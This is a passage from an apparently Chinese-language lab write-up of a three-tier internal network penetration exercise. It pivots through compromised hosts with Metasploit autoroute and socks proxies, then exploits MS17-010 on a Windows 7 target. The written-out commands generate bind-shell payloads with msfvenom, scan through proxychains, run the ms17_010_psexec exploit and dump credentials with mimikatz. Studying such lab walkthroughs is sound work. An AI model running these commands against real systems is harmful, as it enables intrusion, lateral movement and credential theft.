

10.用sockscap軟件添加一個caidao的代理,然后一連

11.不要問我為什么要加?r=tag 因為我們在修改index.php的時候 是在tag的文件夾下面修改的,這是一個小細節





12.然后就起飛了,拿到target主機二的web權限,這里就跟target1一樣了 弄一個正向連接kali的大馬子

往這上面一傳一執行,msf一上線,添加33網段,在一掃描網絡,找他的服務器、端口,利用漏洞,啪的一下拿下,恩姆思路太清晰了



這里解釋一下為什么要整一個正向連接的后門,因為我們開始的3網段只有一個22網段的路由,沒有33網段的路由,所以并不能連接到33網段的路由,記住此時我們已經拿到target2的web服務器,我們要將這個后門放到他的服務器上,執行這個后門來連接我們的msf,之后msf會反彈回targer2的權限,接下來就可以順理成章的添加33網段路由

target3

1.生成正向后門:

msfvenom -p linux/x64/meterpreter/bind_tcp LPORT=3333 -f elf > t2.elf

2.訪問接受:



kali上運行

use exploit/multi/handler set payload linux/x64/meterpreter/bind_tcp bind正向連接 set rhost 192.168.22.102 set LPORT 3333 exploit

所以這個時候需要生成正向連接后門 bind

3.信息收集及配置訪問

獲取網絡接口:run get_local_subnets 查看路由地址:run autoroute -p 添加路由地址:run autoroute -s 192.168.33.0/24



4.之后在添加一個socks的代理,然后換個端口,因為我們的msf添加了33網段,所以kali可以通過kali-》target1--》target2--》查找target3的ip和端口

sudo vi /etc/proxychains4.conf

5.有了代理就可以探測存活主機了,發現了33.33一臺存活主機



use auxiliary/scanner/portscan/tcp set rhosts 192.168.33.0/24 set threads 200 run

滲透target3主機:

探針目標-端口及漏洞掃描-利用MS17010獲取系統權限-獲取Flag-GG



1.在通過nmap來掃描33.33存在的端口

proxychains nmap -Pn -sT -T4192.168.33.33 kali上掃描

2.最后有445和3389端口,這明顯就是win7的機子,大膽一點猜猜是否有永恒之藍漏洞



3.測試33.33的機子上是否存在永恒之藍漏洞(很明顯存在漏洞)

use auxiliary/scanner/smb/smb_ms17_010 //判斷漏洞 set rhosts 192.168.33.33 //設置ip地址 run



4.目標以確定開始攻擊,啪的一下很快啊,就直接拿到system權限

use exploit/windows/smb/ms17_010_psexec //驗證漏洞 set payload windows/meterpreter/bind_tcp //正向連接 set RHOSTS 192.168.33.33 //攻擊目標 set RHOST 192.168.33.33 //連接目標 exploit



5.到了這一步剩下的思路就很清晰,提權然后獲取賬號密碼連接遠程桌面

getsystem //獲得system權限 load mimikatz //導入mimikatz creds_all //獲取全部信息



6.利用kali來遠程登錄win7主機



7.嗯,機子很香,下次不需在用了

總結:

這個靶場可以學習到如何一步步利用跳板代理橫向到最深處網絡。

Thinkphp5.x Rce漏洞利用,三種利用方式,以及echo寫馬的注意事項

MSF添加路由和socks代理,將Linux主機作為跳板從而橫向移動

八哥CMS的漏洞利用Getshell,sql注入-->后臺管理登陸,后臺模板Getshell

Ms17-010的psexec利用模塊的使用

典型的三層網絡環境,通過利用MSF強大的路由功能,不斷添加路由+socks代理,橫向移動到最后一層網絡

SocksCap64小紅帽軟件代理工具的使用

后記:本人初學內網安全,技術有些生疏,如果有錯誤的地方請各位大佬點播一下

?

內網安全-隧道穿透漫游

內網安全-隧道穿透漫游

浙公網安備 33010602011771號

浙公網安備 33010602011771號